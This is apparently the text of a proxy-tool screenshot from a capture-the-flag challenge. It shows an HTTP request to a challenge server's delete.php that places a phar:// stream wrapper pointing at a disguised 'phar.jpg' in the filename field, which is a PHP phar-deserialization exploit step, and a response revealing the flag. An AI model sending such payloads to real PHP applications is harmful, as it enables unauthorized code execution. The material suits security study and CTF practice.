 Request
Pretty Raw Hex
\n
1 POST http://1.14.71.254:28059/delete.php HTTP/1.1
2 Host: 1.14.71.254:28059
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.41
7 Origin: http://1.14.71.254:28059
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Referer: http://1.14.71.254:28059/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default; adminLang=zh-cn; currentGroup=design;
adminDevice=desktop; PHPSESSID=m479498mpi7ooa7qcjkmdvj804
14 Connection: close
15
16 filename=phar://phar.jpg/test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
4 Content-Type: application/json
5 Date: Wed, 15 Feb 2023 00:39:32 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: nginx/1.14.2
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 458
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"><thead><tr><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">NSSCTF{
edb0a628-ac50-4238-aa91-0a04c6b18cdf
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</a>/<ahref="#"class="delete"
>删除</a></td></tr>